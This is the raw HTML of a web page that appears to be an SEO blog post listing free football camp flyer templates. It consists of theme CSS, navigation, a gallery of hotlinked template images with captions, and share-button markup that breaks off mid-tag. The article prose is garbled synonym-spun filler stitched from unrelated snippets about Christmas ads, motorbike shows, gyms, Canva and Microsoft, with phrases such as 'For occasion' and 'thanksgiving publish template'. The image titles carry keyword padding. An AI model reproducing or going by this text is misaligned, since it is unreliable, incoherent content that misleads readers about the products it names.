		.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
		.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
		.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
		.blogposts-list .post-data-divider { background: ; }
		.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
		.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
		.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
		.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
		.comments-area p.form-submit input { background: ; }
		.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
		.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
		.single .post-data-divider, .page .post-data-divider { background: ; }
		.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }



		</style>
				<style type="text/css" id="wp-custom-css">
			.featured-thumbnail {
display: none;
}

.single-post .wp-post-image {
display: none;
}

		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link rel='stylesheet' id='simple-share-buttons-adder-ssba-css' href='https://www.detrester.com/wp-content/plugins/simple-share-buttons-adder/css/ssba.css?ver=1758834849' type='text/css' media='all' />
<style id='simple-share-buttons-adder-ssba-inline-css' type='text/css'>
	.ssba {
									
									
									
									
								}
								.ssba img
								{
									width: 35px !important;
									padding: 6px;
									border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
									box-sizing: unset;
								}

								.ssba-classic-2 .ssbp-text {
									display: none!important;
								}

								.ssba .fb-save
								{
								padding: 6px;
								line-height: 30px; }
								.ssba, .ssba a
								{
									text-decoration:none;
									background: none;
									
									font-size: 12px;
									
									
								}
								

			   #ssba-bar-2 .ssbp-bar-list {
					max-width: 48px !important;;
			   }
			   #ssba-bar-2 .ssbp-bar-list li a {height: 48px !important; width: 48px !important; 
				}
				#ssba-bar-2 .ssbp-bar-list li a:hover {
				}

				#ssba-bar-2 .ssbp-bar-list li a svg,
				 #ssba-bar-2 .ssbp-bar-list li a svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px !important;; font-size: 18px;}
				#ssba-bar-2 .ssbp-bar-list li a:hover svg,
				 #ssba-bar-2 .ssbp-bar-list li a:hover svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {}
				#ssba-bar-2 .ssbp-bar-list li {
				margin: 0px 0!important;
				}@media only screen and ( max-width: 750px ) {
				#ssba-bar-2 {
				display: block;
				}
			}
/*# sourceURL=simple-share-buttons-adder-ssba-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-89651 single-format-standard wp-theme-personalblogily wp-child-theme-personalistio-blog masthead-fixed">

	
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


	<div id="page" class="site">

		<header id="masthead" class="sheader site-header clearfix">
			<div class="content-wrap">


				<div class="site-branding">


					
											<p class="site-title"><a href="https://www.detrester.com/" rel="home">DETRESTER</a></p>
												<p class="site-description">Provide A Variety Of Sample Flyers And Label Templates</p>
						
				</div><!-- .site-branding -->



			</div>


			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>

				<div class="content-wrap text-center">
					<div class="center-main-menu">
						<div id="primary-menu" class="pmenu"><ul>
<li class="page_item page-item-30537"><a href="https://www.detrester.com/contact/">Contact</a></li>
<li class="page_item page-item-30539"><a href="https://www.detrester.com/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-30538"><a href="https://www.detrester.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-30541"><a href="https://www.detrester.com/terms-of-use/">Terms of Use</a></li>
</ul></div>
					</div>
				</div>

			</nav><!-- #primary-site-navigation -->

			<div class="super-menu clearfix">
				<div class="super-menu-inner">
					<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
				</div>
			</div>

			<div id="mobile-menu-overlay"></div>

		</header><!-- #masthead -->

		<div id="content" class="site-content clearfix">
			<div class="content-wrap">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		
<article id="post-89651" class="posts-entry fbox post-89651 post type-post status-publish format-standard hentry category-flyer-template category-template-2">
			<header class="entry-header">
		<h1 class="entry-title">Football Camp Flyer Template Free</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://www.detrester.com/football-camp-flyer-template-free/" rel="bookmark"><time class="entry-date published updated" datetime="2021-02-23T00:00:00+00:00">February 23, 2021</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.detrester.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p>For occasion, in case your flyers shall be given out in an organization assembly or sales pitch, then the pen-friendly possibility may be extra useful so that individuals can take notes. Create higher initiatives faster with limitless downloads of fonts, mockups, shows and more. Adobe Spark enables you to really feel like a design expert whereas saving you those design-expert dollars, and letting you have some enjoyable in the course of. Design Christmas needs, Christmas advertisements for companies with 1000+ Christmas post template. Design thanksgiving wishes, thanksgiving ads for companies with 1000+ thanksgiving publish template.</p>
<figure style="width: 816px" class="wp-caption aligncenter"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='Football Camp Flyer Template - Illustrator, Word, Apple Pages, PSD Within Football Camp Flyer Template Free' alt='Football Camp Flyer Template - Illustrator, Word, Apple Pages, PSD Within Football Camp Flyer Template Free' data-lazy-src="https://images.template.net/4779/Football-Camp-Flyer-Template.jpeg" /><noscript><img src='https://images.template.net/4779/Football-Camp-Flyer-Template.jpeg' title='Football Camp Flyer Template - Illustrator, Word, Apple Pages, PSD Within Football Camp Flyer Template Free' alt='Football Camp Flyer Template - Illustrator, Word, Apple Pages, PSD Within Football Camp Flyer Template Free' /></noscript><figcaption class="wp-caption-text">Football Camp Flyer Template &#8211; Illustrator, Word, Apple Pages, PSD</figcaption></figure>
<p>This free flyer template is a superb selection for promoting not just motorbike exhibits however any kind of motor commerce reveals and exhibitions. Every health club and health center needs a flyer to promote their packages and particular presents. This is a free PSD flyer template made particularly for health club and fitness businesses.</p>
<p>We have templates for actual property , business templates, occasion templates, etc. and it’s very simple to customise them to your needs. Select the proper font from our library , after which add images and edit text till you have created just what you want. We also have a huge library of free stock photos so that you simply can use when you don’t have your individual. If you’re in search of a easy and minimal design, this flyer template is a perfect alternative. Thanks to its minimal design, it could be utilized in any trade. Customize it to your needs together with your selection of fonts and colours.</p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p>
<figure style="width: 1160px" class="wp-caption aligncenter"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='Football Camp Flyer Templates  Creative Photoshop Templates For Football Camp Flyer Template Free' alt='Football Camp Flyer Templates  Creative Photoshop Templates For Football Camp Flyer Template Free' data-lazy-src="https://images.creativemarket.com/0.1.0/ps/2789635/1160/772/m1/fpnw/wm0/00_creative-market-football-camp-flyer-templates-kinzi21-.jpg?1496360399&#038;s=26cf12194a9e462b054836b2c75496b7" /><noscript><img src='https://images.creativemarket.com/0.1.0/ps/2789635/1160/772/m1/fpnw/wm0/00_creative-market-football-camp-flyer-templates-kinzi21-.jpg?1496360399&amp;s=26cf12194a9e462b054836b2c75496b7' title='Football Camp Flyer Templates  Creative Photoshop Templates For Football Camp Flyer Template Free' alt='Football Camp Flyer Templates  Creative Photoshop Templates For Football Camp Flyer Template Free' /></noscript><figcaption class="wp-caption-text">Football Camp Flyer Templates  Creative Photoshop Templates</figcaption></figure>
<p>Microsoft has an extensive and diverse selection of flyer templates to swimsuit distinctive situations. If you have to broaden your clientele on your new dog strolling enterprise, use a hangable flyer template with tear-off tabs. Host a vacation celebration and send out a festive themed flyer to your friends and family. Or invite the complete neighborhood to a bash with a block party flyer template. Microsoft makes it easy to create flyers with printable templates for flyers that are professionally made and prepared to use. To make them your personal, simply swap in your particulars and change the fonts and colors.</p>
<p>This is a bundle of three unique flyer template made for company and small businesses. The templates feature inventive content layouts the place you&#8217;ll have the ability to showcase and describe your corporation and its providers in more element. Who said company and enterprise flyers can’t look creative? This flyer includes a inventive design with knowledgeable structure for selling all kinds of agencies and types. Free flyer template is an internet customizable design in DIY device that permits you to add custom texts and components to photographs.</p>
<p>Once you pick a template, you&#8217;ll have the ability to easily edit the design using the Placeit built-in editor as well. Canva is amongst the hottest on-line instruments you should use to create all kinds of designs from social media posts to flyers, posters, banners, and much more. The software is free to use and it has very beginner-friendly editor the place you&#8217;ll find a way to create design simply. A creative and minimal free flyer template you ought to use to advertise membership party, DJ, and indie music occasions.</p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p>
<figure style="width: 1440px" class="wp-caption aligncenter"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='American Football Camp Poster Template in PSD, Ai &amp; Vector Within Football Camp Flyer Template Free' alt='American Football Camp Poster Template in PSD, Ai &amp; Vector Within Football Camp Flyer Template Free' data-lazy-src="https://brandpacks.com/wp-content/uploads/edd/2018/04/american-football-poster-template-2.jpg" /><noscript><img src='https://brandpacks.com/wp-content/uploads/edd/2018/04/american-football-poster-template-2.jpg' title='American Football Camp Poster Template in PSD, Ai &amp; Vector Within Football Camp Flyer Template Free' alt='American Football Camp Poster Template in PSD, Ai &amp; Vector Within Football Camp Flyer Template Free' /></noscript><figcaption class="wp-caption-text">American Football Camp Poster Template in PSD, Ai &amp; Vector</figcaption></figure>
<p>That’s why it’s used efficiently by organizations of every kind and sizes. Canva allows you to choose from each free and premium templates or you can also create your individual designs from scratch as properly. Designing a flyer involves making a lot of important selections, from choosing the proper font to finding the proper colors.</p>
<p><h2>Football Camp Flyer Template Free</h2>
</p>
<figure style="width: 2550px" class="wp-caption aligncenter"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='Football Camp Flyer Design Template in PSD, Word, Publisher For Football Camp Flyer Template Free' alt='Football Camp Flyer Design Template in PSD, Word, Publisher For Football Camp Flyer Template Free' data-lazy-src="https://images.besttemplates.com/3560/Football-camp-flyer02-01.jpg" /><noscript><img src='https://images.besttemplates.com/3560/Football-camp-flyer02-01.jpg' title='Football Camp Flyer Design Template in PSD, Word, Publisher For Football Camp Flyer Template Free' alt='Football Camp Flyer Design Template in PSD, Word, Publisher For Football Camp Flyer Template Free' /></noscript><figcaption class="wp-caption-text">Football Camp Flyer Design Template in PSD, Word, Publisher</figcaption></figure>
<p>Download templates by right-clicking on the obtain hyperlink and saving the file to your laptop so your browser doesn&#8217;t try and open the file immediately. InDesign, Publisher and Word flyer templates are downloaded as a compressed zip file. To extract zip file contents, as soon as downloaded, right-click the zip file and choose &#8220;Extract All&#8221; for Windows, or double-click for Macs. Creating a fantastically designed flyer to promote your events and parties can be much sooner and simpler than you think.</p>
<p>This free flyer comes with a retro-themed design, which will allow you to design a artistic flyer for promoting club events, DJ events, and rather more. The template is out there as an editable PSD file. Create a simple and skilled flyer to advertise your summer and seashore events using this free template. The template is print-ready and it’s absolutely customizable as well. Capturing the looksI wished but didn’t have the experience to bring to life.</p>
<p>The template is out there in PSD format and you&#8217;ll edit it using Photoshop to alter colors and fonts. Create stunning presentation flyers quickly and simply. Check out different development enterprise flyer design templates on GraphicRiver.</p>
<p><figure style="width: 1440px" class="wp-caption aligncenter"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='American Football Flyer Template in PSD, Ai &amp; Vector - BrandPacks Within Football Camp Flyer Template Free' alt='American Football Flyer Template in PSD, Ai &amp; Vector - BrandPacks Within Football Camp Flyer Template Free' data-lazy-src="https://brandpacks.com/wp-content/uploads/edd/2018/04/american-football-flyer-template-2.jpg" /><noscript><img src='https://brandpacks.com/wp-content/uploads/edd/2018/04/american-football-flyer-template-2.jpg' title='American Football Flyer Template in PSD, Ai &amp; Vector - BrandPacks Within Football Camp Flyer Template Free' alt='American Football Flyer Template in PSD, Ai &amp; Vector - BrandPacks Within Football Camp Flyer Template Free' /></noscript><figcaption class="wp-caption-text">American Football Flyer Template in PSD, Ai &amp; Vector &#8211; BrandPacks</figcaption></figure><br />
<figure style="width: 816px" class="wp-caption aligncenter"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='Free Elegant Football Camp Flyer Template - Illustrator, InDesign Pertaining To Football Camp Flyer Template Free' alt='Free Elegant Football Camp Flyer Template - Illustrator, InDesign Pertaining To Football Camp Flyer Template Free' data-lazy-src="https://images.template.net/35810/Free-Elegant-Football-Camp-Flyer-Template.jpeg" /><noscript><img src='https://images.template.net/35810/Free-Elegant-Football-Camp-Flyer-Template.jpeg' title='Free Elegant Football Camp Flyer Template - Illustrator, InDesign Pertaining To Football Camp Flyer Template Free' alt='Free Elegant Football Camp Flyer Template - Illustrator, InDesign Pertaining To Football Camp Flyer Template Free' /></noscript><figcaption class="wp-caption-text">Free Elegant Football Camp Flyer Template &#8211; Illustrator, InDesign</figcaption></figure><figure style="width: 816px" class="wp-caption aligncenter"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='21+ Camp Flyer Illustrator Templates - Free Downloads  Template.net For Football Camp Flyer Template Free' alt='21+ Camp Flyer Illustrator Templates - Free Downloads  Template.net For Football Camp Flyer Template Free' data-lazy-src="https://images.template.net/9546/Football-Camp-Flyer-Template.jpeg?width=880" /><noscript><img src='https://images.template.net/9546/Football-Camp-Flyer-Template.jpeg?width=880' title='21+ Camp Flyer Illustrator Templates - Free Downloads  Template.net For Football Camp Flyer Template Free' alt='21+ Camp Flyer Illustrator Templates - Free Downloads  Template.net For Football Camp Flyer Template Free' /></noscript><figcaption class="wp-caption-text">21+ Camp Flyer Illustrator Templates &#8211; Free Downloads  Template.net</figcaption></figure><figure style="width: 1440px" class="wp-caption aligncenter"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='Soccer Camp Poster Template - PSD, Ai &amp; Vector - BrandPacks Intended For Football Camp Flyer Template Free' alt='Soccer Camp Poster Template - PSD, Ai &amp; Vector - BrandPacks Intended For Football Camp Flyer Template Free' data-lazy-src="https://brandpacks.com/wp-content/uploads/edd/2018/09/a3-soccer-camp-poster-template-2.jpg" /><noscript><img src='https://brandpacks.com/wp-content/uploads/edd/2018/09/a3-soccer-camp-poster-template-2.jpg' title='Soccer Camp Poster Template - PSD, Ai &amp; Vector - BrandPacks Intended For Football Camp Flyer Template Free' alt='Soccer Camp Poster Template - PSD, Ai &amp; Vector - BrandPacks Intended For Football Camp Flyer Template Free' /></noscript><figcaption class="wp-caption-text">Soccer Camp Poster Template &#8211; PSD, Ai &amp; Vector &#8211; BrandPacks</figcaption></figure><figure style="width: 1440px" class="wp-caption aligncenter"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='American Football Camp Poster Template in PSD, Ai &amp; Vector Within Football Camp Flyer Template Free' alt='American Football Camp Poster Template in PSD, Ai &amp; Vector Within Football Camp Flyer Template Free' data-lazy-src="https://brandpacks.com/wp-content/uploads/edd/2018/04/american-football-poster-template.jpg" /><noscript><img src='https://brandpacks.com/wp-content/uploads/edd/2018/04/american-football-poster-template.jpg' title='American Football Camp Poster Template in PSD, Ai &amp; Vector Within Football Camp Flyer Template Free' alt='American Football Camp Poster Template in PSD, Ai &amp; Vector Within Football Camp Flyer Template Free' /></noscript><figcaption class="wp-caption-text">American Football Camp Poster Template in PSD, Ai &amp; Vector</figcaption></figure><figure style="width: 1440px" class="wp-caption aligncenter"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='A21 American Football Poster / Advertisement Template in PSD, Ai Regarding Football Camp Flyer Template Free' alt='A21 American Football Poster / Advertisement Template in PSD, Ai Regarding Football Camp Flyer Template Free' data-lazy-src="https://brandpacks.com/wp-content/uploads/edd/2018/04/a4-american-football-poster-templates.jpg" /><noscript><img src='https://brandpacks.com/wp-content/uploads/edd/2018/04/a4-american-football-poster-templates.jpg' title='A21 American Football Poster / Advertisement Template in PSD, Ai Regarding Football Camp Flyer Template Free' alt='A21 American Football Poster / Advertisement Template in PSD, Ai Regarding Football Camp Flyer Template Free' /></noscript><figcaption class="wp-caption-text">A21 American Football Poster / Advertisement Template in PSD, Ai</figcaption></figure><figure style="width: 1200px" class="wp-caption aligncenter"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='Soccer Camp Flyer Template Modern Design Vector Template Download With Football Camp Flyer Template Free' alt='Soccer Camp Flyer Template Modern Design Vector Template Download With Football Camp Flyer Template Free' data-lazy-src="https://png.pngtree.com/png-clipart/20200722/original/pngtree-soccer-camp-flyer-template-modern-design-vector-png-image_5057183.jpg" /><noscript><img src='https://png.pngtree.com/png-clipart/20200722/original/pngtree-soccer-camp-flyer-template-modern-design-vector-png-image_5057183.jpg' title='Soccer Camp Flyer Template Modern Design Vector Template Download With Football Camp Flyer Template Free' alt='Soccer Camp Flyer Template Modern Design Vector Template Download With Football Camp Flyer Template Free' /></noscript><figcaption class="wp-caption-text">Soccer Camp Flyer Template Modern Design Vector Template Download</figcaption></figure><figure style="width: 1920px" class="wp-caption aligncenter"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='Football Camp Flyer Design Template in PSD, Word, Publisher Inside Football Camp Flyer Template Free' alt='Football Camp Flyer Design Template in PSD, Word, Publisher Inside Football Camp Flyer Template Free' data-lazy-src="https://images.besttemplates.com/3560/Flyer-Mockup-ClassicCarShow-Vera-092217--4-.jpg" /><noscript><img src='https://images.besttemplates.com/3560/Flyer-Mockup-ClassicCarShow-Vera-092217--4-.jpg' title='Football Camp Flyer Design Template in PSD, Word, Publisher Inside Football Camp Flyer Template Free' alt='Football Camp Flyer Design Template in PSD, Word, Publisher Inside Football Camp Flyer Template Free' /></noscript><figcaption class="wp-caption-text">Football Camp Flyer Design Template in PSD, Word, Publisher</figcaption></figure><figure style="width: 808px" class="wp-caption aligncenter"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='Football training camp poster template image_picture free download In Football Camp Flyer Template Free' alt='Football training camp poster template image_picture free download In Football Camp Flyer Template Free' data-lazy-src="https://img.lovepik.com/desgin_photo/40016/4989_detail.jpg!detail808" /><noscript><img src='https://img.lovepik.com/desgin_photo/40016/4989_detail.jpg!detail808' title='Football training camp poster template image_picture free download In Football Camp Flyer Template Free' alt='Football training camp poster template image_picture free download In Football Camp Flyer Template Free' /></noscript><figcaption class="wp-caption-text">Football training camp poster template image_picture free download</figcaption></figure><figure style="width: 1440px" class="wp-caption aligncenter"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='A21 Soccer Camp Poster Template - PSD, Ai &amp; Vector - BrandPacks Pertaining To Football Camp Flyer Template Free' alt='A21 Soccer Camp Poster Template - PSD, Ai &amp; Vector - BrandPacks Pertaining To Football Camp Flyer Template Free' data-lazy-src="https://brandpacks.com/wp-content/uploads/edd/2018/09/a4-soccer-camp-poster-templates.jpg" /><noscript><img src='https://brandpacks.com/wp-content/uploads/edd/2018/09/a4-soccer-camp-poster-templates.jpg' title='A21 Soccer Camp Poster Template - PSD, Ai &amp; Vector - BrandPacks Pertaining To Football Camp Flyer Template Free' alt='A21 Soccer Camp Poster Template - PSD, Ai &amp; Vector - BrandPacks Pertaining To Football Camp Flyer Template Free' /></noscript><figcaption class="wp-caption-text">A21 Soccer Camp Poster Template &#8211; PSD, Ai &amp; Vector &#8211; BrandPacks</figcaption></figure><figure style="width: 816px" class="wp-caption aligncenter"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='21+ Football Game Flyer Templates - Free Downloads  Template.net Throughout Football Camp Flyer Template Free' alt='21+ Football Game Flyer Templates - Free Downloads  Template.net Throughout Football Camp Flyer Template Free' data-lazy-src="https://images.template.net/16859/Football-Game-Flyer-Template.jpeg?width=880" /><noscript><img src='https://images.template.net/16859/Football-Game-Flyer-Template.jpeg?width=880' title='21+ Football Game Flyer Templates - Free Downloads  Template.net Throughout Football Camp Flyer Template Free' alt='21+ Football Game Flyer Templates - Free Downloads  Template.net Throughout Football Camp Flyer Template Free' /></noscript><figcaption class="wp-caption-text">21+ Football Game Flyer Templates &#8211; Free Downloads  Template.net</figcaption></figure><figure style="width: 1600px" class="wp-caption aligncenter"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='Summer Soccer Camp Flyer Free PSD  FreedownloadPSD.com Intended For Football Camp Flyer Template Free' alt='Summer Soccer Camp Flyer Free PSD  FreedownloadPSD.com Intended For Football Camp Flyer Template Free' data-lazy-src="https://freedownloadpsd.com/wp-content/uploads/2019/09/Summer-Soccer-camp-Flyer-PSD-Mockup.jpg" /><noscript><img src='https://freedownloadpsd.com/wp-content/uploads/2019/09/Summer-Soccer-camp-Flyer-PSD-Mockup.jpg' title='Summer Soccer Camp Flyer Free PSD  FreedownloadPSD.com Intended For Football Camp Flyer Template Free' alt='Summer Soccer Camp Flyer Free PSD  FreedownloadPSD.com Intended For Football Camp Flyer Template Free' /></noscript><figcaption class="wp-caption-text">Summer Soccer Camp Flyer Free PSD  FreedownloadPSD.com</figcaption></figure><figure style="width: 816px" class="wp-caption aligncenter"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='21+ Football Flyer Word Templates - Free Downloads  Template.net Pertaining To Football Camp Flyer Template Free' alt='21+ Football Flyer Word Templates - Free Downloads  Template.net Pertaining To Football Camp Flyer Template Free' data-lazy-src="https://images.template.net/4780/Football-Flyer-Template.jpeg" /><noscript><img src='https://images.template.net/4780/Football-Flyer-Template.jpeg' title='21+ Football Flyer Word Templates - Free Downloads  Template.net Pertaining To Football Camp Flyer Template Free' alt='21+ Football Flyer Word Templates - Free Downloads  Template.net Pertaining To Football Camp Flyer Template Free' /></noscript><figcaption class="wp-caption-text">21+ Football Flyer Word Templates &#8211; Free Downloads  Template.net</figcaption></figure><figure style="width: 2480px" class="wp-caption aligncenter"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='Summer Soccer Camp Flyer Free PSD  FreedownloadPSD.com Intended For Football Camp Flyer Template Free' alt='Summer Soccer Camp Flyer Free PSD  FreedownloadPSD.com Intended For Football Camp Flyer Template Free' data-lazy-src="https://freedownloadpsd.com/wp-content/uploads/2019/09/soccer-camp.jpg" /><noscript><img src='https://freedownloadpsd.com/wp-content/uploads/2019/09/soccer-camp.jpg' title='Summer Soccer Camp Flyer Free PSD  FreedownloadPSD.com Intended For Football Camp Flyer Template Free' alt='Summer Soccer Camp Flyer Free PSD  FreedownloadPSD.com Intended For Football Camp Flyer Template Free' /></noscript><figcaption class="wp-caption-text">Summer Soccer Camp Flyer Free PSD  FreedownloadPSD.com</figcaption></figure><figure style="width: 1440px" class="wp-caption aligncenter"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='American Football Flyer Template in PSD, Ai &amp; Vector - BrandPacks Throughout Football Camp Flyer Template Free' alt='American Football Flyer Template in PSD, Ai &amp; Vector - BrandPacks Throughout Football Camp Flyer Template Free' data-lazy-src="https://brandpacks.com/wp-content/uploads/edd/2018/04/american-football-flyer-template-3.jpg" /><noscript><img src='https://brandpacks.com/wp-content/uploads/edd/2018/04/american-football-flyer-template-3.jpg' title='American Football Flyer Template in PSD, Ai &amp; Vector - BrandPacks Throughout Football Camp Flyer Template Free' alt='American Football Flyer Template in PSD, Ai &amp; Vector - BrandPacks Throughout Football Camp Flyer Template Free' /></noscript><figcaption class="wp-caption-text">American Football Flyer Template in PSD, Ai &amp; Vector &#8211; BrandPacks</figcaption></figure><figure style="width: 808px" class="wp-caption aligncenter"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='Basketball training camp poster template image_picture free Within Football Camp Flyer Template Free' alt='Basketball training camp poster template image_picture free Within Football Camp Flyer Template Free' data-lazy-src="https://img.lovepik.com/free-template/01/66/00/035pIkbEsTXrd.jpg_master.jpg!detail808" /><noscript><img src='https://img.lovepik.com/free-template/01/66/00/035pIkbEsTXrd.jpg_master.jpg!detail808' title='Basketball training camp poster template image_picture free Within Football Camp Flyer Template Free' alt='Basketball training camp poster template image_picture free Within Football Camp Flyer Template Free' /></noscript><figcaption class="wp-caption-text">Basketball training camp poster template image_picture free</figcaption></figure><figure style="width: 400px" class="wp-caption aligncenter"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title='&#x1f5e3;Homeboys Football Camp 21.21 22121 is - Homeboys Foundation Intended For Football Camp Flyer Template Free' alt='&#x1f5e3;Homeboys Football Camp 21.21 22121 is - Homeboys Foundation Intended For Football Camp Flyer Template Free' data-lazy-src="https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=3957219590981233" /><noscript><img src='https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=3957219590981233' title='&#x1f5e3;Homeboys Football Camp 21.21 22121 is - Homeboys Foundation Intended For Football Camp Flyer Template Free' alt='&#x1f5e3;Homeboys Football Camp 21.21 22121 is - Homeboys Foundation Intended For Football Camp Flyer Template Free' /></noscript><figcaption class="wp-caption-text">&#x1f5e3;Homeboys Football Camp 21.21 22121 is &#8211; Homeboys Foundation</figcaption></figure></p>
<p><!--ads/responsive.txt--><!-- Simple Share Buttons Adder (8.5.3) simplesharebuttons.com --><div class="ssba-classic-2 ssba ssbp-wrap aligncenter ssbp--theme-1"><div style="text-align:left"><span class="ssba-share-text">Share this...</span><br/><a data-site="facebook" class="ssba_facebook_share ssba_share_link" href="https://www.facebook.com/sharer.php?t=Football Camp Flyer Template Free&u=https://www.detrester.com/football-camp-flyer-template-free/"  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="width: 35px;" title="facebook" class="ssba ssba-img" alt="Share on facebook" data-lazy-src="https://www.detrester.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/facebook.png" /><noscript><img decoding="async" src="https://www.detrester.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/facebook.png" style="width: 35px;" title="facebook" class="ssba ssba-img" alt="Share on facebook" /></noscript><div title="Facebook" class="ssbp-text">Facebook</div></a><a data-site="pinterest" class="ssba_pinterest_share ssba_share_link" href="https://pinterest.com/pin/create/button/?description=Football Camp Flyer Template Free&media=&url=https://www.detrester.com/football-camp-flyer-template-free/"  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="width: 35px;" title="pinterest" class="ssba 